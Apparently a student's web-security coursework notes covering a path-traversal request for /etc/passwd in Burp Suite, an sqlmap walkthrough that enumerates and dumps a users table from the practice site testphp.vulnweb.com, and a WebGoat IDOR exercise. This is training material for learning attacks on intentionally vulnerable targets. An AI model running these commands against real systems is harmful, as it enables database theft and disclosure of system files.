

->Open Burpsuite

->In request message see(whatever we chosen file) the register.php

->Then right click the mouse and click ‘send to repeator’



->Click on repeator

-> Change the file name ‘register.php’ to ‘/etc/passwd’



**Assignment:-08**

**SQL Injection**

**Definition:-**

->SQL injection is an attack where the hacker makes use of unvalidated user input to enter arbitrary data or SQL commands.

->SQL injection is a common attack vector that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed.

**Ways to find SQL injection**:-

* Web application scanner/Burp suite Scanner pro
* Sqlmp –crawl option
* Dorks gb hacker’s link

**Steps for SQL injection**:-

1. Find the vulnerability for web page
2. Find available Databases
3. Find table_name from available database
4. Find column_id from tables
5. Dump the data

**1)Target Website:- <http://testphp.vulnweb.com/>**

**$sqlmap –u <http://testphp.vulnweb.com/> --crawl=3 dbs**



>Copy the URL “ http://testphp.vulnweb.com/ artists.php?artist=1 “



2)->Then we will see the Available **Databases**

* **acuart**
* **information_schema**



**->**After getting URL start initializing databases by using below command

**$sqlmap –u <http://testphp.vulnweb.com/artists.php?artist=1> --dbs**



3)->Then we will get the available tables in available databases by using following command(Here taken acuart table)

**$sqlmap –u <http://testphp.vulnweb.com/artists.php?artist=1> –D acuart –table**

**->using above command acuart database containing 8 tables**

* Artists
* Carts
* Categ
* Featured
* Guestbook
* Pictures
* Products
* Users



**4)->**After getting the tables columns from each table (Here we taken ‘users’ table)by using following command

**$sqlmap –u <http://testphp.vulnweb.com/artists.php?artist=1> –D acuart –T users –columns**



**->**user table containing total 8 columns with its datatype namely address, cart, cc, email, pass, phone, uname

5)->After getting the columns, next step is to dumping by using following command

**$sqlmap –u <http://testphp.vulnweb.com/artists.php?artist=1> –D acuart –T users –dump**



**Assignment:-09**

**Access Control**

**Definition:-**

“Access control is a data security process that enables organization/applications to mange which user is authorized to access which data”

**IDOR(Insecure Direct Object Reference):-**

“When an application is referring a data with number/alphabets/parameter and provides the data without validating the users who’s matching the request”

**Practical Example**:-

->Click on **Webgoat**

->Click on access control flaws

->Login with Curly employee (password:curly)

->Edit Curly details

->Click On update



->See the request in Burp suite

->Right click the mouse and request is send to repeater (Here mind it repeater no.)

->Repeater no. is 3

